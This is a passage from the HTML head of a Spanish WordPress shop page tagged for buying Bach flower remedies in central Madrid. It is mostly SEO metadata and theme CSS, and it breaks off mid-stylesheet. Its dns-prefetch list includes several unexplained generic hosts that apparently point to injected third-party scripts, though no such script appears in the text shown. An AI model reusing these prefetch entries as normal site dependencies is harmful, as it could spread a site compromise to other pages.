

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.esenciasdebach.com/tag/comprar-flores-de-bach-madrid-centro/
body_size: 30631
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>comprar flores de bach madrid centro Archives - Gotas de Flores</title>
	<link rel="canonical" href="https://www.esenciasdebach.com/tag/comprar-flores-de-bach-madrid-centro/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="comprar flores de bach madrid centro Archives - Gotas de Flores" />
	<meta property="og:url" content="https://www.esenciasdebach.com/tag/comprar-flores-de-bach-madrid-centro/" />
	<meta property="og:site_name" content="Gotas de Flores" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.esenciasdebach.com/tag/comprar-flores-de-bach-madrid-centro/","url":"https://www.esenciasdebach.com/tag/comprar-flores-de-bach-madrid-centro/","name":"comprar flores de bach madrid centro Archives - Gotas de Flores","isPartOf":{"@id":"https://www.esenciasdebach.com/#website"},"breadcrumb":{"@id":"https://www.esenciasdebach.com/tag/comprar-flores-de-bach-madrid-centro/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://www.esenciasdebach.com/tag/comprar-flores-de-bach-madrid-centro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.esenciasdebach.com/"},{"@type":"ListItem","position":2,"name":"comprar flores de bach madrid centro"}]},{"@type":"WebSite","@id":"https://www.esenciasdebach.com/#website","url":"https://www.esenciasdebach.com/","name":"Gotas de Flores","description":"Nuestro trabajo es artesanal, nuestro trato personal","publisher":{"@id":"https://www.esenciasdebach.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.esenciasdebach.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.esenciasdebach.com/#organization","name":"Flores de Bach","url":"https://www.esenciasdebach.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.esenciasdebach.com/#/schema/logo/image/","url":"https://www.esenciasdebach.com/wp-content/uploads/2019/04/Fondo-2-300x72.png","contentUrl":"https://www.esenciasdebach.com/wp-content/uploads/2019/04/Fondo-2-300x72.png","width":300,"height":72,"caption":"Flores de Bach"},"image":{"@id":"https://www.esenciasdebach.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Esenciasdebachcom/","https://www.youtube.com/watch?v=P7CxF92Ccy0","https://www.youtube.com/@laureferrie600/featured"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title="Gotas de Flores &raquo; Feed" href="https://www.esenciasdebach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gotas de Flores &raquo; Feed de los comentarios" href="https://www.esenciasdebach.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gotas de Flores &raquo; Etiqueta comprar flores de bach madrid centro del feed" href="https://www.esenciasdebach.com/tag/comprar-flores-de-bach-madrid-centro/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.esenciasdebach.com/wp-includes/css/dist/block-library/style.min.css?ver=60d628aa677378203ac016d62a14dee1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-consent-style-css' href='https://www.esenciasdebach.com/wp-content/plugins/click-datos-lopd/assets/css/style.css?ver=60d628aa677378203ac016d62a14dee1' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.esenciasdebach.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='eae-css-css' href='https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.1' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
.entry-header .entry-meta {display:none;}
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1360px;}.wp-block-group__inner-container{max-width:1360px;margin-left:auto;margin-right:auto;}@media (max-width: 950px) and (min-width: 769px){.inside-header{display:flex;flex-direction:column;align-items:center;}.site-logo, .site-branding{margin-bottom:1.5em;}#site-navigation{margin:0 auto;}.header-widget{margin-top:1.5em;}}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px;}body{line-height:1.5;}p{margin-bottom:0.7em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:0.7em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:300;font-size:40px;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:300;font-size:20px;}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:25px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#222222;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#512da8;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#222222;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#512da8;background-color:rgba(239,239,239,0);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#512da8;background-color:#ffffff;}.main-navigation ul ul{background-color:#ede7f6;}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#efefef;background-color:#7e57c2;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#512da8;background-color:#f6f9fc;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#ff8f00;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#ffa000;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#222222;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:25px;}.separate-containers .site-main{margin:25px;}.both-right.separate-containers .inside-left-sidebar{margin-right:12px;}.both-right.separate-containers .inside-right-sidebar{margin-left:12px;}.both-left.separate-containers .inside-left-sidebar{margin-right:12px;}.both-left.separate-containers .inside-right-sidebar{margin-left:12px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:25px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:25px;margin-bottom:25px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:12px;padding-right:12px;line-height:50px;}.main-navigation .main-nav ul ul li a{padding:10px 12px 10px 12px;}.navigation-search input[type="search"]{height:50px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:12px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:12px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:12px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before{font-family:GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106" !important;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: #ffffff}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/secondary-nav/functions/css/style.min.css?ver=1.9.1' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#636363;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle{color:#ffffff;}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:#ffffff;}.widget-area .secondary-navigation{margin-bottom:25px;}.secondary-navigation ul ul{background-color:#303030;top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:hover > a,.secondary-navigation .main-nav ul li:focus > a,.secondary-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:#303030;}.secondary-navigation .main-nav ul ul li:hover > a,.secondary-navigation .main-nav ul ul li:focus > a,.secondary-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#474747;}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a, .secondary-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.secondary-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#222222;background-color:#ffffff;}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a,.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.secondary-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#474747;}
/*# sourceURL=generate-secondary-nav-inline-css */
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/secondary-nav/functions/css/mobile.min.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=1.9.1' media='all' />
<style id='generate-offside-inline-css'>
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation, .slideout-navigation a{color:#222222;}.slideout-navigation button.slideout-exit{color:#222222;padding-left:12px;padding-right:12px;}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='gp-premium-icons-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=1.9.1' media='all' />
<style id='generate-navigation-branding-inline-css'>
